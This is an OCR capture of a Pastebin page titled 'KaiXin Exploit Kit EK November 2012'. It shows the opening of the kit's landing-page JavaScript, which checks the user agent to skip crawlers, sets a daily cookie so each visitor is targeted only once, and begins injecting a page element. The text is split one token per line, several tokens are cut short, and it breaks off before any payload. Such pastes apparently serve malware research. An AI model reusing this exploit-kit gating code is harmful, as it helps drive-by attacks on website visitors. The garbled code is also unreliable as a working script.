
PASTEBIN
KaiXin Exploit Kit EK November 2012
EROMANG
DEC 5TH, 2012
1,342
0
NEVER
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
0
0
4.29 KB
| None
|
raw
var
 RWkTTC8
=
navigator.
userAgent
.
toLowerCase
(
)
;
if
(
document.
cookie
.
indexOf
(
"Udz1szV="
)
==-
1
&&
 RWkTTC8.
i
&&
 RWkTTC8.
indexOf
(
"spider"
)
==-
1
)
{
var
 expires
=
new
Date
(
)
;
expires.
setTime
(
expires.
getTime
(
)
+
24
*
60
*
60
*
1000
)
;
document.
cookie
=
"Udz1szV=Yes;path=/;expires="
+
expires.
t
var
 kaixiny
=
document.
createElement
(
'body'
)
;
document.
body
.
appendChild
(
kaixiny
)
;